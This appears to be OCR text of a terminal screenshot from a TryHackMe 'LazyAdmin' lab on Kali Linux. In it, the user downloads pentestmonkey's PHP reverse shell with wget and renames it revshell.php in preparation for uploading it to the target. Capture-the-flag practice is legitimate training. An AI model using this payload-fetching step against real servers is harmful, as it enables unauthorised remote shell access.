 1 2 3 4 10.21.17.140 10:06
root@kali: ~/thm/lazyadmin
File Actions Edit View Help
root@kali: ~/thm/lazyadmin × root@kali: ~/thm/lazyadmin × root@kali: ~/thm/lazyadmin × root@kali: ~/thm/lazyadmin ×
(root㉿kali)-[~/thm/lazyadmin]
# wget "https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php"
--2025-03-04 10:06:24-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[===================>] 5.36K --.-KB/s in 0s
2025-03-04 10:06:24 (54.5 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
(root㉿kali)-[~/thm/lazyadmin]
# mv php-reverse-shell.php revshell.php